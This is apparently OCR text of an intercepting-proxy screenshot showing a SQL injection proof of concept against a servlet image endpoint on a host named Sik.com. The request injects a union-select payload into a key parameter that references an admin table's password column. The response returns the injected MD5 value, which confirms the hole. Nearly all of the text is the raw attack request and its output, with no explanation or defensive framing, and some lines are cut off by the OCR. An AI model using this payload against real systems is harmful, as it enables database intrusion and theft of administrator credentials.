 Request
Pretty Raw Hex \n
1 GET http://Sik.com/servlet/imagefield?key=readimage&sImgname=
password&sTablename=bbs_admin&sKeyname=id&sKeyvalue=
-1'+union+select+sys.fn_varbintohexstr(hashbytes('md5','Sik'))--+
HTTP/1.1
2 Host: Sik.com:8888
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3)
AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3
Safari/605.1.15
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: JSESSIONID=80D4B2C487CA68C2A7CAA1E9E288C132
10 Connection: close
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Type: image/jpeg
4 Date: W
5 Connect
6
7 0x097d517e308f4dff14d1d73cf8ba91dd